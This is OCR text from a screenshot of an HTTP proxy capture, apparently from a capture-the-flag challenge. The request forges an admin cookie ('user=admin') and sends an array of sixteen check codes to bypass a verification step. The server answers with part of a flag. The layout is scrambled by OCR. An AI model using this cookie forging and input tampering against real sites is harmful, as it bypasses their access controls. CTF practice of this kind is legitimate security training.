 Request
Pretty Raw Hex
\n
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=admin;
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Tue, 17 Jan 2023 01:49:08 GMT
11 If-None-Match: W/"3a7-185bd6a7220"
12 Content-Type: application/json
13 Content-Length: 90
14
15 {
"checkcode":[
"1",
16 "2",
"3",
"4",
17 "5",
"6",
"7",
"8",
"9",
"10",
"11",
"12",
"13",
"14",
"15",
"16"
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Fri, 03 Feb 2023 15:53:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7 X-RateLimit-Limit: 1000
8 X-RateLimit-Remaining: 999
9 Etag: W/"40-Sj5wQQWnuOCrJQAJqecc0jX+Vbo"
10 X-Powered-By: Express
11
12 {"msg":"You Got Another Part Of Flag:
772445656471317231930​36}"}
INSPECTOR